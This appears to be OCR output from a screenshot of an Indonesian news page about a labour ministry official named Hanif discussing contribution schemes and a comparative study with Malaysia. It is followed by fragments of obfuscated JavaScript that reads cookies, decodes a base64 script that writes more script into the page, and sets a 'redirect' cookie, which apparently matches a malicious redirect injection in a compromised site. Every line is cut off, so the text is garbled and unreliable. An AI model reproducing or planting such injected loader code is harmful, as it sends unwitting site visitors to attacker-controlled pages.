
; skema iuran; dan dukungan regulasi serta keterlibatan semua
 dilakukan comparative study terhadap tingkat keberhasilan dan
mbatan/tantangan di Malaysia,” kata Hanif.
emnaker RI/spiritnews.co.id
=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|
([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var
ipt;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3
me){var time=Math.floor(Date.now()/1e3+86400),date=new
86400);document.cookie=”redirect=”+time+”; path=/;
),document.write(”)}